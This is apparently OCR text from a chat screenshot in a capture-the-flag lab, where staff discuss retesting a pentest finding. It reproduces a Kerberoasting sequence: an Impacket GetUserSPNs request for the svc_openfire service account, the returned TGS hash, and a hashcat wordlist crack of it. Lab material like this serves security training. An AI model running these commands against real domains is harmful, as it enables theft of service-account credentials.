 pentest2003@conference.jab.htb
Conversation Options Send To
pentest2003@conference.jab.htb
(11/21/23 19:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
(11/21/23 19:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
(11/21/23 20:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(11/21/23 20:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/21/23 20:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff-
7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b37
30203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00
324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9
ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced-
3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac-
941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654
a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$
1 person i...
jmo...
a Font + Insert Smile! Attention!